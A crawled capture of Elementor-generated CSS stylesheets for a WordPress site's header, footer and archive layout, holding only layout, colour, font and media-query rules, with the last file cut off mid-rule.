					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted{background-color:#0300A6;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Prompt", Sans-serif;font-weight:500;}.elementor-686 .elementor-element.elementor-element-6815bd5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-1aa9c44{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-686 .elementor-element.elementor-element-0aef8c1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-8d4abf2{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:groove;--border-style:groove;border-width:4px 0px 2px 0px;--border-top-width:4px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:#378AFF;--border-color:#378AFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-31f3d96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #350000B3 0%, #4729F2BA 100%);}.elementor-686 .elementor-element.elementor-element-a8fa6e2{--display:flex;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-686 .elementor-element.elementor-element-1bc5f30 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-3b76c42{--display:flex;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-c9a4ad4{--display:flex;}.elementor-686 .elementor-element.elementor-element-9333025 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-9333025.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-faff408{--display:flex;}.elementor-686 .elementor-element.elementor-element-e5831e6 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:10px;padding-bottom:10px;}.elementor-686 .elementor-element.elementor-element-5267712{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:11px;}}@media(max-width:767px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1769454526
body_size: 1617
content:
.elementor-693 .elementor-element.elementor-element-e76c8d8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#01CAFF;--border-color:#01CAFF;--margin-top:55px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e76c8d8:not(.elementor-motion-effects-element-type-background), .elementor-693 .elementor-element.elementor-element-e76c8d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #06133BCF 100%);}.elementor-693 .elementor-element.elementor-element-e9b5d4c{--display:flex;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-693 .elementor-element.elementor-element-5cfea24{--display:flex;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--display:flex;}.elementor-693 .elementor-element.elementor-element-d2b55a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-693 .elementor-element.elementor-element-b3c7a21 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4FCAFF;}.elementor-693 .elementor-element.elementor-element-d558b59{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:focus{color:#45C7FF;fill:#45C7FF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:after{border-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-e828a00{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-d379adb{--display:flex;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-ba2db47{--display:flex;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-799e1e7{--display:flex;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-33b1af2{text-align:center;}.elementor-693 .elementor-element.elementor-element-33b1af2 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-widget-container{text-align:center;}.elementor-693 .elementor-element.elementor-element-daa644d > .elementor-widget-container{padding:00px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon{background-color:#1AD9E4;--icon-padding:0.5em;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon i{color:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon svg{fill:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover i{color:#074A6C;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover svg{fill:#074A6C;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:100%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-5cfea24{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--width:100%;}.elementor-693 .elementor-element.elementor-element-d379adb{--width:100%;}.elementor-693 .elementor-element.elementor-element-ba2db47{--width:100%;}.elementor-693 .elementor-element.elementor-element-799e1e7{--width:100%;}.elementor-693 .elementor-element.elementor-element-33b1af2 > .elementor-widget-container{padding:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-693 .elementor-element.elementor-element-e9b5d4c{--width:100%;}.elementor-693 .elementor-element.elementor-element-5cfea24{--width:100%;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-701.css?ver=1769455326
body_size: 635
content:
.elementor-701 .elementor-element.elementor-element-c3d2083{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-701 .elementor-element.elementor-element-bc76493{--display:flex;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-701 .elementor-element.elementor-element-1fa1f4c > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-701 .elementor-element.elementor-element-1fa1f4c{text-align:center;}.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:32px;font-weight:600;color:#FFFFFF;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( 